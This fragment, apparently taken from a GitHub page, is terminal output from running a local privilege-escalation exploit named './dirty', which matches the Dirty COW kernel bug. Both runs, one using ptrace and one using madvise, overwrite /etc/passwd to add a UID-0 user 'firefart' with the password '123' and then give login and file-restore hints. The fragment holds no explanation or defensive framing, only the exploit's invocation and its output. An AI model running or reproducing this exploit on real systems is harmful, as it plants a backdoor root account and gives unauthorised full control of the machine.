 $ ./dirty 123
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b7732000
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: 123
Complete line:
firefart:fiRbwOlRgkx7g:0:0:pwned:/root:/bin/bash
mmap: b7732000
madvise 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password '123'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd